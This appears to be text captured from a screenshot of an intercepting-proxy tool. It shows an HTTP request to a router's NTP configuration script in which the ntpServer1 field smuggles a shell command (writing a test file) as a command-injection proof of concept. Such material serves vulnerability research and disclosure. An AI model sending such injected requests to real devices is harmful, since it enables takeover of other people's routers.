 Go Cancel < > Target: http://192.168.1.1 ?
Request Response
Raw Params Headers Hex Raw
GET
/sntpcfg.cgi?ntp_enabled=1&ntpServer1=;echo"test">/tmp/test.txt&ntpServer2=&ntpServer3=&ntpSe
rver4=&ntpServer5=&timezone_offset=-12:00&timezone=International%20Date%20Line%20West&nt
pWan=0&use_dst=0&ntpInterval=3600&sessionKey=783489293 HTTP/1.1
Host: 192.168.1.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/55.0.2883.87 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://192.168.1.1/sntpcfg.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: session_id= 420533412
Connection: close
? < + > Type a search term 0 matches ? < + > Type a search term 0 matches
Ready